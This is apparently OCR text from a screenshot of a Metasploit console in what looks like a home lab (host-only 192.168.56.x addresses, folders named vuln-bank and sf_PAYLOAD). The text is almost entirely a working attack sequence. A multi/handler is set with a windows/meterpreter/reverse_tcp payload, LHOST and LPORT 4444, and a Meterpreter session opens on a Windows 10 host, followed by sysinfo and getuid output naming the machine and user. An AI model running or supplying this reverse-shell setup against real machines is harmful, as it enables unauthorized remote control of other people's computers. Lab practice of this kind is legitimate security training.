 1 2 3 4
4:18
klerfklerf@vbox: ~
File Actions Edit View Help
Home
LICENSE
mediamtx
File System
sf_Camera...
scripts-and...
Trash
mediamtx....
mediamtx_...
vuln-bank
sf_PAYLOAD
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.109
LHOST => 192.168.56.109
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] Sending stage (177734 bytes) to 192.168.56.1
[*] Meterpreter session 1 opened (192.168.56.109:4444 -> 192.168.56.1:59511) at 2025-06-29 04:17:18 -0400
meterpreter > sysinfo
Computer : IPHONERRR
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: IPHONERRR\D-TECH
meterpreter >
K